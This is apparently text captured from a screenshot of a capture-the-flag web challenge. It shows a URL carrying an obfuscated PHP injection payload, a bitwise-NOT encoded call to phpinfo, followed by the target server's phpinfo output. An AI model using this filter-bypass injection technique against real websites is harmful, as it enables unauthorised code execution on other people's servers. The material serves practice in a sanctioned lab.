 853aad1e-517b-41c4-a4cf-358f1dc0eac2.node3.buuoj.cn/?code=(~%8F%97%8F%96%91%99%90)();
PHP Version 7.0.33
php
System Linux 316ecb6f6cdc 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)